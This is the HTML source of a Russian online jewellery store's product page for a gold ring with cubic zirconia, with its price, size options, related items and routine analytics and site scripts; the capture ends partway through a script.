

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/shop/kolczo-iz-zolota-s-fianitami-935
body_size: 11958
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Кольцо из золота с фианитами, цена 13122, арт. 134580 | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Кольцо из золота с фианитами, цена 13122, арт. 134580" /> 
<meta name="description" content="Купить Кольцо из золота с фианитами в интернет магазине ювелирных изделий «Топаз». Кольцо из золота с фианитами по цене 13122 артикул 134580 с доставкой по всей России."/>
<meta property="og:description" content="Купить Кольцо из золота с фианитами в интернет магазине ювелирных изделий «Топаз». Кольцо из золота с фианитами по цене 13122 артикул 134580 с доставкой по всей России."> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/shop/kolczo-iz-zolota-s-fianitami-935'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/products/935/134580-1_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=697cc3a4168761" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=697cc3a416876" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/shop/kolczo-iz-zolota-s-fianitami-935'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<!--<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>-->
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/msoptionsprice/css/web/default.css?v=2385a7bc" type="text/css" />
<script type="text/javascript">msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"\/assets\/components\/msoptionsprice\/","actionUrl":"\/assets\/components\/msoptionsprice\/action.php","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.8.3-pl"},"ctx":"web","version":"2.5.22-beta"};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="shop/" class="undline">Каталог</a></li><li><a href="shop/kolczo-iz-zolota-s-fianitami-935" class="undline">Кольцо из золота с фианитами</a></li></ol>
	</div>
</div>
        <div id="content">
        <div class="container clearfix">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="name" content="Кольцо из золота с фианитами">
                <div id="images" class="flx">
                    <ul class="slider-nav">
                        <li>
			<img src="/assets/images/products/935/thumb/134580-1.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/935/thumb/134580-2.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/935/thumb/134580-3.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/935/thumb/134580-4.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/935/thumb/134580-5.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/935/thumb/134580-6.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/935/thumb/134580-7.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/935/thumb/134580-8.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/935/thumb/134580-9.jpg" alt="" />
		</li>
	        <li>
        <img src="/assets/images/products/935/thumb/134580-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
    <li>
        <img src="/assets/images/products/935/thumb/134580-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
                    </ul>
                    <ul class="slider-for">
                        <li>
			<a data-fancybox="product" href="/assets/images/products/935/134580-1.jpg">
				<img src="/assets/images/products/935/medium/134580-1.jpg" alt="Кольцо из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/935/134580-2.jpg">
				<img src="/assets/images/products/935/medium/134580-2.jpg" alt="Кольцо из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/935/134580-3.jpg">
				<img src="/assets/images/products/935/medium/134580-3.jpg" alt="Кольцо из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/935/134580-4.jpg">
				<img src="/assets/images/products/935/medium/134580-4.jpg" alt="Кольцо из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/935/134580-5.jpg">
				<img src="/assets/images/products/935/medium/134580-5.jpg" alt="Кольцо из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/935/134580-6.jpg">
				<img src="/assets/images/products/935/medium/134580-6.jpg" alt="Кольцо из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/935/134580-7.jpg">
				<img src="/assets/images/products/935/medium/134580-7.jpg" alt="Кольцо из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/935/134580-8.jpg">
				<img src="/assets/images/products/935/medium/134580-8.jpg" alt="Кольцо из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/935/134580-9.jpg">
				<img src="/assets/images/products/935/medium/134580-9.jpg" alt="Кольцо из золота с фианитами" />
			</a>
		</li>
	        <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/935/134580.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
         <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/935/134580-1.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
                    </ul>
                   
                </div>
                                
                <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
                    <input type="hidden" name="id" value="935"/>
                    <input type="hidden" name="article" value="134580">
                    <input type="hidden" name="count" value="1" />
                    <input type="hidden" name="options" value="[]" />
                    <h1 class="sf_h1" >
    Кольцо из золота с фианитами</h1>
                    <div class="price">
                                                <p class="old"><span class='msoptionsprice-old-cost msoptionsprice-935'>29 160</span> ₽</p>
                                                <p><span class="msoptionsprice-cost msoptionsprice-935">13 122</span> ₽</p>
                    </div>
                                            
    <span class="tag" data-new="" data-shock="" data-sale="" data-hot="" data-liquidation=""></span>

                                        
                                                                                                                        <div style="clear:both"></div>
                      
                        
                    <div class="clearfix"></div>
                    <!--                            <div  class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                                <span class="doly-img"><img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">3 281</span> ₽
                            </div>
                        -->
                        

                                        <ul class="atribute">
                                                <li>Артикул: 134580</li>                        <li>Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-935">0</span></li>                                            	        	        	        	        	            <li>Размер: <span class="msoptionsprice-size msoptionsprice-935">16</span></li>
                        		    	            <li>Металл: <span>Золото 585</span></li>
                        	        	            <li>Вставки: <span>Фианит</span></li>
                        	                    <li>Цвет вставки: <span>Бесцветный</span></li>
    
                    </ul>
                    <br/>                    <div class="sizes clearfix">
        <p class="title">Параметры:</p>
                                                                                                                                        <input type="radio" id="size-935-0" name="options[size]" value="16" checked/>
                    <label for="size-935-0">16</label>
                                                                                                                                <input type="radio" id="size-935-1" name="options[size]" value="16.5" />
                    <label for="size-935-1">16.5</label>
                                                                                                                                <input type="radio" id="size-935-2" name="options[size]" value="17" />
                    <label for="size-935-2">17</label>
                                                                                                                                <input type="radio" id="size-935-3" name="options[size]" value="17.5" />
                    <label for="size-935-3">17.5</label>
                                                                                                                                <input type="radio" id="size-935-4" name="options[size]" value="18" />
                    <label for="size-935-4">18</label>
                                                                                                                                <input type="radio" id="size-935-5" name="options[size]" value="18.5" />
                    <label for="size-935-5">18.5</label>
                                                                                                                                <input type="radio" id="size-935-6" name="options[size]" value="19" />
                    <label for="size-935-6">19</label>
                                        </div>
                                        <div class="links">
                        <div class="favorite undline msfavorites" data-click data-data-id="935" data-data-list="default">
                            <span data-type="save">В избранное</span>
                            <span data-type="remove">Удалить</span>
                        </div>
                        <a href="#hint-fb" data-fancybox class="hint undline">Намекнуть</a>
                    </div>
                    <div class="buttons">
                                                    <button type="submit" class="btn btn-red" name="ms2_action" value="cart/add">В корзину</button>
                                            </div>
                   
                </form>
            </div>
                                        <div class="similar row-t">
    <p class="title">Другие варианты данной модели:</p>
    <ul>
        <li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-10066">
        <img src="/assets/images/products/10066/thumb/179316-1.jpg" alt="Кольцо из белого золота с фианитами">
        <p class="name">Кольцо из белого золота с фианитами</p>
        <p class="price">12 636 ₽</p>
    </a>
</li>
    </ul>
</div>                                                    <div class="similar row-t">
    <p class="title">Дополните свой образ:</p>
    <ul>
        <li>
    <a href="shop/sergi-iz-zolota-s-fianitami-1066">
        <img src="/assets/images/products/1066/thumb/140802-1.jpg" alt="Серьги из золота с фианитами">
        <p class="name">Серьги из золота с фианитами</p>
        <p class="price">19 197 ₽</p>
    </a>
</li>
    </ul>
</div>                                                                                                                    <div class="similar row-t">
    <p class="title">Вам понравится:</p>
    <ul>
        <li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-12396">
        <img src="/assets/images/products/12396/thumb/212808-1.jpg" alt="Кольцо из золота с фианитами">
        <p class="name">Кольцо из золота с фианитами</p>
        <p class="price">55 647 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-123016">
        <img src="/assets/images/products/123016/thumb/2744347-1.jpg" alt="Кольцо из золота с фианитами">
        <p class="name">Кольцо из золота с фианитами</p>
        <p class="price">25 637 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-serebra-s-fianitami-104782">
        <img src="/assets/images/products/104782/thumb/2721006-1.jpg" alt="Кольцо из серебра с фианитами">
        <p class="name">Кольцо из серебра с фианитами</p>
        <p class="price">705 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-6185">
        <img src="/assets/images/products/6185/thumb/145671-1.jpg" alt="Кольцо из золота с фианитами">
        <p class="name">Кольцо из золота с фианитами</p>
        <p class="price">17 375 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-serebra-s-fianitami-941">
        <img src="/assets/images/products/941/thumb/134989-1.jpg" alt="Кольцо из серебра с фианитами">
        <p class="name">Кольцо из серебра с фианитами</p>
        <p class="price">2 259 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-serebra-s-fianitami-1287">
        <img src="/assets/images/products/1287/thumb/147453-1.jpg" alt="Кольцо из серебра с фианитами">
        <p class="name">Кольцо из серебра с фианитами</p>
        <p class="price">1 365 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-fianitom-9989">
        <img src="/assets/images/products/9989/thumb/158249-1.jpg" alt="Кольцо из золота с фианитом">
        <p class="name">Кольцо из золота с фианитом</p>
        <p class="price">23 814 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-14912">
        <img src="/assets/images/products/14912/thumb/138073-1.jpg" alt="Кольцо из золота с фианитами">
        <p class="name">Кольцо из золота с фианитами</p>
        <p class="price">15 066 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-serebra-s-fianitami-104309">
        <img src="/assets/images/products/104309/thumb/2720406-1.jpg" alt="Кольцо из серебра с фианитами">
        <p class="name">Кольцо из серебра с фианитами</p>
        <p class="price">1 068 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-granatom-i-fianitami-7687">
        <img src="/assets/images/products/7687/thumb/3149-1.jpg" alt="Кольцо из золота с гранатом и фианитами">
        <p class="name">Кольцо из золота с гранатом и фианитами</p>
        <p class="price">55 062 ₽</p>
    </a>
</li>
    </ul>
</div>                                                        </div>
    </div>
        <script>
    var promocodeCurrent='';
    </script>
    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2026 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
            	                                            <form id="hint-fb" method="post" class="popup ajax_form">
    <h2 class="h1" data-full="Намекни другу о подарке" data-empty="Заказать товар на складе">Намекни другу о подарке</h2>
    <p class="desc">Пожалуйста укажите Ваши данные.</p>
    <div class="flx">
        <div class="form">
            <input type="hidden" name="size" value="" />
            <label>Кому отправить</label>
            <input type="text" name="name_receiver" placeholder="Имя" required />
            <input type="text" name="email_receiver" placeholder="E-mail" required />
            <label>От кого</label>
            <input type="text" name="name" placeholder="Имя" required />
            <input type="text" name="email" placeholder="E-mail" required />
            <label>Ваш мобильный телефон</label>
            <input type="text" name="phone" placeholder="Телефон" required />
            <!--
            <label>Выбрать фоновый рисунок</label>
            <div class="bgs flx">
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/ring.jpg" checked="checked" />
                    <img src="/assets/cache_image/assets/tpl/img/hints/ring_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/gift.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/gift_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/desktop.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/desktop_120x120_e7f.jpg" alt="" />
                </label>
                            </div>
            -->
            <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="confidential" target="_blank" class="undline">моих персональных данных</a>
</label>
            <button type="submit" class="btn btn-red">Отправить</button>
        </div>
        <div class="view">
                        <input type="radio" name="image" value="/assets/images/products/935/medium/134580-1.jpg" checked="checked" />
            <img src="/assets/images/products/935/medium/134580-1.jpg" alt="" />
            <div class="text">
                Здравствуйте, <span class="name_receiver">_______</span>!<br/>
                Мы знаем, о чем мечтает <span class="name">_______</span>.<br/>
                Это украшение из ювелирного салона «Топаз».<br/>
                Радуйте любимых драгоценными подарками!
            </div>
        </div>
    </div>
    <div class="results"></div>

	<input type="hidden" name="af_action" value="695822a261d1199f40b675b4fc457547" />
</form>    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=697cc3a416876"></script>
    <script src="/assets/tpl/js/product.js?v=697cc3a416876"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
